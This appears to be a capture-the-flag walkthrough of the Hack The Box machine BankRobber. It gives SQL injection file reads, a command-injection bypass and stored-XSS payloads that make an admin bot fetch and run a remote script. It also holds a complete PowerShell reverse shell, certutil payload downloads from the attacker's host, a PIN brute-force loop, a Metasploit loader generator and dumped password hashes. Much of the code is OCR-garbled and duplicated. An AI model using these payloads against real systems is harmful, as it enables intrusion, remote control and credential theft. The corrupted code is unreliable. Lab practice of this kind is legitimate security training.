Set the term value as the below. The below SQL Injeciton uses a single quote after the 3 to close out that query. UNION allows mutliple queries to be run so we use it to load the file which is inside the Xampp location which we learned from note.txt. End the query with a comment

```
10' union all select 1,LOAD FILE('C:\\Xampp\\htdocs\\admin\\backdoorchecker.php'),3-- -
```

```
<table width='90%'><tr><th>ID</th><th>User</th></tr>
                 <tr>
                      td = 1</td
                      <td><?php
include('../link.php');
include('auth.php');
$username = base64_decode(urldecode($_COOKIE['username']));
$password = base64_decode(urldecode($_COOKIE['password']));
$bad
        = \arctan(\frac{1}{2}(\frac{1}{2}, \frac{1}{2}a^{\dagger});
          = "ls";boog$
if [strictolower(substr(PHP_0S, 0, 3))] == "win")space = "dir";٦
if ($username == "admin" && $password == "Hopelessromantic") {
        if(isset($_POST['cmd'])){
                           // FILTER ESCAPE CHARS
                          foreach ($bad as $char) {
                                   if (strong (§_POST['cmd'],\$char) != false) {die("You're not allowed to do that.");
                                   ٦
                          J.
                           // CHECK IF THE FIRST 2 CHARS ARE LS
                          if (substr (\frac{2}{3} POST['cmd'], 0, strlen($good)) != $good) {
                                   die("It's only allowed to use the $good command");
                          J.
                          if (\frac{1}{2} SERVER ['REMOTE_ADDR'] == "::1") {
                                   system($_POST['cmd']);
                           } else{
                                   echo "It's only allowed to access this function from localhost (::1). <br>>br>
```
server.":

Now that we can read this file we see that in order to execute code using backdoorchecker.php we need to send the request from localhost, the first 3 characters must be "dir", and some special characters can be used.

To execute code I need to make the PhantomJS bot via XSS send a POST to backdoorchecker.php with a code execution bypass, inside the parameter. Set cmd value to the below

```
cmd: dirasdf || ping 10.10.14.21
```
This bypass works because the first 3 chars are "dir". The command dirkadirka does not exist so it fails. When the command fails the || (or) value kicks in and executes the second command we place there. Because we used ping above feel free to start a tcpdump listener to watch the pings take place

tcpdump -i tun0 -F pcap.cap

I next crafted a payload for the admin to approve in order to obtain a reverse shell. This will need to be done using a POST sent to /user/transfer.php. I have a burp request open as the user I created so I used that one

First I set up an SMB server using impacket

python **/**opt**/**ActiveDirectory**/**impacket**/**examples**/**smbserver.py -smb2support MyShare **/**root**/**HTB**/**Boxes**/**BankRobber

Next I set up a PowerShell Reverse Shell I wrote which can be obtained from my GitHub page here RESOURCE: https://github.com/tobor88/ReversePowerShell

Place the function Invoke-ReversePowerShell from the ReversePowerShell.psm1 module and place it into a file called shell.ps1. At the bottom of the function execute the command. CONTENTS OF SHELL.PS1

```
Function Invoke-ReversePowerShell {
     [CmdletBinding()]
          param(
               [Parameter(
                    Mandatory=$True,
                    Position=0,
                    ValueFromPipeline=$True,
                    ValueFromPipelineByPropertyName = $True
               )] # End Parameter
                    [ValidateNotNullorEmpty()]
               [IPAddress]$IpAddress,
               [Parameter(
                    Mandatory=$True,
                    Position=1,
                    ValueFromPipeline=$False
               )] # End Parameter
                    [ValidateNotNullorEmpty()]
                    [ValidateRange(1,65535)]
               [int32]$Port
          ) # End param
     $GodsMakeRules = "They dont follow them"
     While ($GodsMakeRules -eq 'They dont follow them')
     {
          $ErrorActionPreference = 'Continue'
          Try
          {
               Write-Host "Connection attempted. Check your listener." -ForegroundColor 'Green'
               $Client = New-Object System.Net.Sockets.TCPClient($IpAddress,$Port)
               $Stream = $Client.GetStream()
               [byte[]]$Bytes = 0..255 | ForEach-Object -Process {0}
               $SendBytes = ([Text.Encoding]::ASCII).GetBytes("$env:USERNAME connected to $env:COMPUTERNAME 
"+"`n`n" + "PS " + (Get-Location).Path + "> ")
               $Stream.Write($SendBytes,0,$SendBytes.Length);$Stream.Flush()
               While(($i = $Stream.Read($Bytes, 0, $Bytes.Length)) -ne 0)
\{ $Command = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($Bytes,0, $i)
                    If($Command.StartsWith("kill-link"))
\overline{\mathcal{L}} Clear-Host;
                         $Client.Close()
                         Exit
                    } # End If
                    Try
\overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \ # Executes commands
                        $ExecuteCmd = (Invoke-Expression -Command $Command -ErrorAction SilentlyContinue | 
Out-String )
                         $ExecuteCmdAgain = $ExecuteCmd + "PS " + (Get-Location).Path + "> "
```

```
 } # End Try
                       Catch
\overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \overline{a} ) and \overline{a} ( \ $Error[0].ToString() + $Error[0].InvocationInfo.PositionMessage
                             $ExecuteCmdAgain = "ERROR: " + $Error[0].ToString() + "`n`n" + "PS " + (Get-
Location).Path + "> "
                             Clear-Host
                       } # End Catch
                       $ReturnBytes = ([Text.Encoding]::ASCII).GetBytes($ExecuteCmdAgain)
                       $Stream.Write($ReturnBytes,0,$ReturnBytes.Length)
                       $Stream.Flush()
                  } # End While
            } # End Try
            Catch
            {
                  Write-Host "There was an initial connection error. Retrying in 30 seconds..." -
ForegroundColor 'Red'
                 If($Client.Connected)
\{ $Client.Close()
                  } # End If
                 Clear-Host
                 Start-Sleep -s 30
            } # End Catch
      } # End While
} # End Function Invoke-ReversePowerShell
Invoke-ReversePowerShell -IpAddress 10.10.14.21 -Port 8089
```
Set the permissions to 777 for shell.ps1 and start a netcat listener on port 8089



Contents of Burp POST Request. Submit this request in burp and approve the request as admin in the GUI

```
POST /user/transfer.php HTTP/1.1
Host: bankrobber.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bankrobber.htb/user/
Content-type: application/x-www-form-urlencoded
Content-Length: 1424
DNT: 1
Connection: close
Cookie: id=3; username=dG9ib3I%3D; password=UEBzc3cwcmQh
fromId=<script>var tobor;if (window.XMLHttpRequest){tobor=new XMLHttpRequest()}else{tobor=new 
ActiveXObject("Microsoft.XMLHTTP")};tobor.open("POST","/admin/
backdoorchecker.php");tobor.setRequestHeader('Content-type', 'application/x-www-form-
urlencoded');tobor.send("cmd=dirka || powershell -exec bypass -f \\\\10.10.14.21\\MyShare\\shell.ps1");</
script>&toId=<script>var tobor;if (window.XMLHttpRequest){tobor=new XMLHttpRequest()}else{tobor=new 
ActiveXObject("Microsoft.XMLHTTP")};tobor.open("POST","/admin/
backdoorchecker.php");tobor.setRequestHeader('Content-type', 'application/x-www-form-
urlencoded');tobor.send("cmd=dirka || powershell -exec bypass -f \\\\10.10.14.21\\MyShare\\shell.ps1");</
script>&amount=<script>var tobor;if (window.XMLHttpRequest){tobor=new XMLHttpRequest()}else{tobor=new 
ActiveXObject("Microsoft.XMLHTTP")};tobor.open("POST","/admin/
backdoorchecker.php");tobor.setRequestHeader('Content-type', 'application/x-www-form-
urlencoded');tobor.send("cmd=dirkadirka || powershell -exec bypass -f \\\\10.10.14.21\\MyShare\
\shell.ps1");</script>&comment=<script>var tobor;if (window.XMLHttpRequest){tobor=new XMLHttpRequest()}
else{tobor=new ActiveXObject("Microsoft.XMLHTTP")};tobor.open("POST","/admin/
backdoorchecker.php");tobor.setRequestHeader('Content-type', 'application/x-www-form-
urlencoded');tobor.send("cmd=dirkadirka || powershell -exec bypass -f \\\\10.10.14.21\\MyShare\
\shell.ps1");</script>
```
That gives us the shell

```
@kali:~/HTB/Boxes/BankRobber# python /opt/ActiveDirectory/impacket/exam
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
*] Config file parsed
*1 Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
*1 Config file parsed
*] Config file parsed
*] Config file parsed
*] Incoming connection (10.10.10.154,52567)
*] AUTHENTICATE MESSAGE (BANKROBBER\Cortin, BANKROBBER)
*] User BANKROBBER\Cortin authenticated successfully
*] Cortin::BANKROBBER:4141414141414141:34f3ab26abb5e73c57e48c64bc779601:01
500670069006a005400030010004e007600750073004d004200680051000400100053004500
4a3aled7b9179b0183144147fea259f79ba79dff10dd1c6949b180a00100000000000000000
*] Connecting Share(1:IPC$)
*] Connecting Share(2:MyShare)
*] Disconnecting Share(1:IPC$)
 oot@kali:~/HTB/Boxes/BankRobber# nc -lvnp 8089
Vcat: Version 7.80 ( https://nmap.org/ncat )
Vcat: Listening on :::8089
Vcat: Listening on 0.0.0.0:8089
Vcat: Connection from 10.10.10.154.
```

```
Vcat: Connection from 10.10.10.154:52568.
```

```
Cortin connected to BANKROBBER
```

```
PS C:\xampp\htdocs\admin> |
```

```
type C:\Users\Cortin\Desktop\user.txt
# RESULTS
f635346600876a43441cf1c6e94769ac
```
PS C:\xampp\htdocs\admin> type C:\Users\Cortin\Desktop\user.txt f635346600876a43441cf1c6e94769ac PS C:\xampp\htdocs\admin>

USER FLAG: f635346600876a43441cf1c6e94769ac

# **PrivEsc**

As proud as I am of my ReversPowerShell.psm1 module it is time to gain a Meterpreter.



I checked for listener ports in case there are any that are only available locally.



We can see port 910 is listening which is one my portscan did not pick up. It is a good thing because the machine appears to be in German and that port is running a process as system.

I used meterpreter to set up a portforward for 910

# In Meterpreter shell portfwd add -l 910 -p 910 -r 127.0.0.1

### eterpreter > portfwd add -l 910 -p 910 -r 127.0.0.1 Local TCP relay created: : 910 <-> 127.0.0.1:910

Next I uploaded a metasploit-loader to the target and executed it RESOURCE: https://github.com/rsmudge/metasploit-loader

```
# Start HTTP Server 
python3 -m http.server 8000
# Download the exe file
certutil.exe -urlcache -split -f http://10.10.14.21:8000/loader.exe
```
Next I connected to that forwarded port

C**:**\Windows\System32\spool\drivers\color\loader.exe 127.0.0.1 910

#### C:\Windows\System32\spool\drivers\color> C:\Windows\System32\spool\drivers\color\loader.exe 127.0.0.1 91

Next I connected on my local (attack machine) to the forwarded port which is now the target machine. I am prompted for a PIN.

```
# Connect to port
nc 127.0.0.1 910
# RESULTS
                                   --------------------------------------------------------------
  Internet E-Coin Transfer System
  International Bank of Sun church
                                                  v0.1 by Gio & Cneeliz
       --------------------------------------------------------------
  Please enter your super secret 4 digit PIN code to login:
  [$]
```
I brute forced the 4 digit PIN with the below bash command

```
for i in {0..9}{0..9}{0..9}{0..9}; do echo $i; echo $i | nc -nv 127.0.0.1 910; done
# RESULT 021
Please enter your super secret 4 digit PIN code to login:
  [$] 0021
  [$] PIN is correct, access granted!
 --------------------------------------------------------------
 Please enter the amount of e-coins you would like to transfer:
  [$] .........
  [!] You waited too long, disconnecting client....
```
Next I generated a payload and downloaded it to the target.

CONTENTS OF PAYLOAD.SH RESOURCE: https://astr0baby.wordpress.com/2013/10/17/customizing-custom-meterpreter-loader/

```
#!/bin/bash
clear
echo "****************************************************************"
echo " Automatic C source code generator - FOR METASPLOIT<br>
echo " Based on rsmudge metasploit-loader
                      echo " Based on rsmudge metasploit-loader "
echo "****************************************************************" 
echo -en 'Metasploit server IP : '
read ip
echo -en 'Metasploit port number : '
read port 
echo '#include <stdio.h>'> temp.c 
echo '#include <stdlib.h>' >> temp.c 
echo '#include <windows.h>' >> temp.c 
echo '#include <winsock2.h>' >> temp.c 
echo -n 'unsigned char server[]="' >> temp.c 
echo -n $ip >> temp.c 
echo -n '";' >> temp.c 
echo '' >> temp.c 
echo -n 'unsigned char serverp[]="' >> temp.c 
echo -n $port >> temp.c 
echo -n '";' >> temp.c 
echo '' >> temp.c 
echo 'void winsock init() {' >> temp.c
echo ' WSADATA wsaData;' >> temp.c 
echo ' WORD wVersionRequested;' >> temp.c 
echo ' wVersionRequested = MAKEWORD(2, 2);'>> temp.c 
echo ' if (WSAStartup(wVersionRequested, &wsaData) < 0) {' >> temp.c 
echo ' printf("ws2_32.dll is out of date.\n"); '>> temp.c 
echo ' WSACleanup(); '>> temp.c
echo ' exit(1); '>> temp.c<br>echo ' }' >> temp.c
             echo ' }' >> temp.c 
echo ' }' >> temp.c 
echo ' void punt(SOCKET my_socket, char * error) {' >> temp.c 
echo ' printf("Bad things: %s\n", error);'>> temp.c 
echo ' closesocket(my_socket);'>> temp.c 
echo ' WSACleanup();'>> temp.c 
echo' exit(1);' >> temp.cecho ' }' >> temp.c 
echo ' int recv_all(SOCKET my_socket, void * buffer, int len) { ' >> temp.c echo ' int tret = 0; '>> temp.c
echo ' int tret = 0; '>> temp.c<br>echo ' int nret = 0; '>> temp.cecho ' int nret = 0; '>>temp.c<br>echo ' void * startb = buffer: '>>echo ' void * startb = buffer; '>> temp.c<br>
echo ' while (tret < len) { '>>temp.c
echo ' while (tret < len) {'>>temp.c<br>
echo ' nret = recv(my socket, (c
echo ' nret = recv(my_socket, (char *)startb, len - tret, 0); '>> temp.c echo ' startb += nret; '>> temp.c
echo ' startb += nret; '>> temp.c<br>
echo ' tret += nret; '>>temp.c
echo ' tret += nret; '>>temp.c<br>
echo ' if (nret == SOCKET ERRO
echo ' if (nret == SOCKET_ERROR)'>> temp.c<br>
echo ' punt(my_socket, "Could not recei
echo ' punt(my_socket, "Could not receive data"); '>> temp.c <br>echo ' } '>>temp.c
echo ' }'>>temp.c 
            echo ' return tret;'>> temp.c 
echo '}' >> temp.c 
echo 'SOCKET wsconnect(char * targetip, int port) {'>> temp.c<br>
echo ' struct hostent * target;' >> temp.c
echo ' struct hostent * target; ' >> temp.c<br>
echo ' struct sockaddr_in sock; ' >> temp.c
echo ' struct sockaddr_in sock;' >> temp.c<br>
echo ' SOCKET my_socket;'>>temp.c
echo ' SOCKET my_socket; '>>temp.c<br>echo ' my_socket = socket(AF INET, SOCK STREA
             my_socket = socket(AF_INET, SOCK_STREAM, 0);'>> temp.c
echo ' if (my_socket == INVALID_SOCKET)'>> temp.c 
echo ' punt(my_socket, ".");<sup>'</sup>>>temp.c<br>echo ' target = gethostbvname(targetip):':
echo ' target = gethostbyname(targetip); '>>temp.c<br>echo ' if (target == NULL) '>>temp.c
echo ' if (target == NULL)'>>temp.c<br>echo ' punt(my socket. ".."):'>
echo ' punt(my_socket, ".."); '>>temp.c<br>
echo ' memcpy(&sock.sin addr.s addr. targe
echo ' memcpy(&sock.sin_addr.s_addr, target->h_addr, target->h_length);'>>temp.c<br>echo ' sock.sin family = AF INET:'>> temp.c
echo ' sock.sin_family = AF_INET; '>> temp.c<br>echo ' sock.sin port = htons(port): '>>temp.
echo ' sock.sin_port = htons(port); '>>temp.c<br>echo ' if ( connect(my socket. (struct socka
echo ' if ( connect(my_socket, (struct sockaddr *)&sock, sizeof(sock)) ) '>>temp.c<br>echo ' punt(my socket, "..."); '>>temp.c
echo ' punt(my_socket, "...");'>>temp.c<br>echo ' return my_socket;'>>temp.c
            return my_socket;'>>temp.c
echo '}' >> temp.c
```

```
echo 'int main(int argc, char * argv[]) {' >> temp.c 
echo ' FreeConsole(); '>>temp.c<br>echo ' ULONG32 size: '>>temp.c
echo ' ULONG32 size; '>>temp.c<br>echo ' char * buffer; '>>temp.
echo ' char * buffer; '>>temp.c<br>echo ' void (*function)(): '>>t
echo ' void (*function)(); '>>temp.c<br>
echo ' winsock init(); '>> temp.c
echo ' winsock_init();'>> temp.c<br>echo ' SOCKET my socket = wsconne
echo ' SOCKET my_socket = wsconnect(server, atoi(serverp)); '>>temp.c<br>echo ' int count = recv(my socket, (char *)&size, 4. 0): '>>temp.c
echo ' int count = recv(my_socket, (char *)&size, 4, 0); '>>temp.c echo ' if (count != 4 || size <= 0) '>>temp.c
echo ' if (count != 4 || size <= 0) '>>temp.c<br>
echo ' punt(my socket, "read a strange o
echo ' punt(my_socket, "read a strange or incomplete length value\n"); '>>temp.c<br>
echo ' buffer = VirtualAlloc(0, size + 5, MEM COMMIT, PAGE EXECUTE READWRITE): '>>te
echo ' buffer = VirtualAlloc(0, size + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE);'>>temp.c 
echo ' if (buffer == NULL)'>>temp.c<br>echo ' punt(my socket, "could no
echo ' punt(my_socket, "could not allocate buffer\n"); '>>temp.c<br>echo ' buffer[0] = 0xBF; '>>temp.c
echo ' buffer[0] = 0xBF; '>>temp.c<br>echo ' memcpy(buffer + 1, &mv soc
echo ' memcpy(buffer + 1, &my_socket, 4);'>>temp.c 
echo ' count = recv_all(my_socket, buffer + 5, size); '>>temp.c echo ' function = (void (*)())buffer: '>>temp.c
echo ' function = (void (*)())buffer; '>>temp.c echo ' function(); '>>temp.c
echo ' function(); '>>temp.c<br>echo ' return 0; '>>temp.c
               return 0; '>>temp.c
echo '}' >> temp.c 
echo 'Compiling binary ..'
i686-w64-mingw32-gcc temp.c -o payload.exe -lws2_32
ls -la payload.exe
```
I am going to connect with netcat on port 910 and executed the payload there. The payload.exe file generated from that site is the only way I was able to obatin a shell her. I belive it is because I am working through a net cat listener. My msfvenom payloads failed as well as metasploit exec moudles issuing netcat commands, an I also tried bat files and web delivery. Nothing kept a shell other than this one.

```
# Make payload.sh executable
chmod +x payload.sh
# Run the payload.sh file to create payload.exe
./payload.sh
# Set permissions on the file
chmod 777 payload.exe
# Start an http server
python3 -m http.server 8000
# On target machine download the file
cmd /c certutil.exe -urlcache -split -f http://10.10.14.21:8000/payload.exe C:
\Windows\System32\spool\drivers\color\payload.exe
```
Now connect to the port running as system and place the custom metasploit meterpreter module in the command injeciton.





**type** C**:**\Users\Admin\Desktop\root.txt aa65d8e6216585ea636eb07d4a59b197

meterpreter > shell Process 2960 created. Channel 1 created. Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. Alle rechten voorbehouden.

C:\Windows\svstem32>whoami whoami nt authority\system

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt type C:\Users\Administrator\Desktop\root.txt Het systeem kan het opgegeven pad niet vinden.

C:\Windows\system32>type C:\Users\Admin\Desktop\root.txt type C:\Users\Admin\Desktop\root.txt aa65d8e6216585ea636eb07d4a59b197

For practice with Metasploits database I decided to load kiwi and mimikatiz and incognito and ran a few post modules to build my database info. Enum Hashes

```
use post/windows/gather/hashdump 
set -g SESSION 10
run
# RESULTS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Gast:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Cortin:1000:aad3b435b51404eeaad3b435b51404ee:b6ef7dbfbb4a2baf86ac31399fb8b105:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:e3410ba7d850f81155a926b582978c7d:::
```
I then tried to crack the hashes.

```
# Load Johns metasploit module
use auxiliary/analyze/jtr_crack_fast
run
# RESULTS
DB ID Hash Type Username Cracked Password Method
 ----- --------- -------- ---------------- ------
 4 lm administrator Normal
 5 lm gast Normal
 6 lm defaultaccount Normal
```
Enum Applications and check for more exploit suggestions

```
# Get a list of installed applications
use post/windows/gather/enum_applications
# Get arp table
use post/windows/gather/arp_scanner
set SESSION 10
hosts -R # This only works if you are using a workspace in PostGreSQL. Otherwise do
set RHOSTS 10.10.10.154
run
# Check for exploit suggestions
use post/multi/recon/local_exploit_suggester
set SESSION 2
run
# RESULTS : Both of these were fakse positives for the user session
[+] 10.10.10.154 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.154 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
```
ROOT FLAG: aa65d8e6216585ea636eb07d4a59b197